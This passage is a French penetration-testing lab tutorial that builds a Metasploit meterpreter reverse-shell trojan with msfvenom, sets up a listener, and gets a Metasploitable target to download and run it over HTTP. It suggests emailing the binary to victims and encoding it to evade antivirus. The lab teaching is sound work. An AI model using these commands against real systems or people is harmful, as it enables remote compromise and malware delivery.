

Figure 31

Voici ce que cela donne sur le site web que nous avons infecté :



Figure 32

## Cheval De Troie / Trojan (msfvenom) :

L'outil msfvenom est inclus dans le Framework metasploit. Il est la fusion des anciens outils msfpayload et msfencode. msfvenom nous servira à la création sur mesure de payload avec possibilité d'encodage (voir même multi-encodage) pour échapper aux antivirus par exemple.

L'outil se lance dans un terminal. Sa documentation est accessible avec l'option -h :



Figure 33

msfvenom propose un grand nombre de payload (msfvenom --list payload) :



Figure 34

Générons le payload avec msfvenom, on va utiliser la commande :

msfvenom -p linux/x86/meterpreter/reverse_tcp -f elf LHOST=192.168.1.82 LPORT=4444 > runmeplz

Vérifions maintenant ce qui a été généré avec la commande suivante :

Ls -lh runmeplz



Figure 35

On peut voir que l’on a pas encore les droits pour éxec runmeplz, doncfaisons en sorte que ce soit exécutable avec la commande suivante :

Chmod 744 runmeplz



Figure 36

Parfait. Maintenant lançons le mode d’écoute en le paramétrant avec les mêmes paramètres que ceux que nous avons utilisé pour générer notre payload :

use exploit/multi/handler

set payload linux/x86/meterpreter/reverse_tcp

set LPORT 4444

set LHOST ____.____.____.____ #IP attaquant (kali)

show info

exploit -j -z



Figure 37



Figure 38

Vérifiez que votre machine écoute sur le port 4444 avec la commande ss -ant. Nous voilà prêt à recevoir une connexion en provenance de la victime.

Utilisons la commande :

ss -ant



Figure 39 : Nous pouvons bien voir que notre machine écoute sur le port 4444

Déployez/Copiez et lancez le payload runmeplz sur la machine cible (par le moyen de votre choix).

En pratique *runmeplz* pourrait être envoyé par email en pièce jointe à la victime. Puis vous inciteriez la victime à exécuter ce binaire sur son poste de travail.

Moyen que nous allons utiliser : Méthode vie un serveur http de notre Kali vers le Metasploitable :

Démarrons premièrement un serveur web sur Kali avec la commande :

python3 -m http.server 8000



Figure 40 : démarrage du serveur web

Maintenant, on va télécharger et exécuter le fichier dans notre metasploitable avec la commande :

wget http://<IP_Kali>:8000/runmeplz

chmod 777 runmeplz

./runmeplz



Figure 41

Lançons maintenant runmeplz sur la machine cible avec la commande suivante :



Magnifique, maintenant la session devrait être ouverte de l’autre côté dans notre Kali. Voyons cela grâce à la commande sessions :



Figure 42

Pour commencer l’interaction on peut utiliser la commande :

Sessions -i NUMSESSION



.

Vous pouvez vérifier l'efficacité d'un encodage appliqué à votre binaire sur [virustotal.com](http://virustotal.com) par exemple.

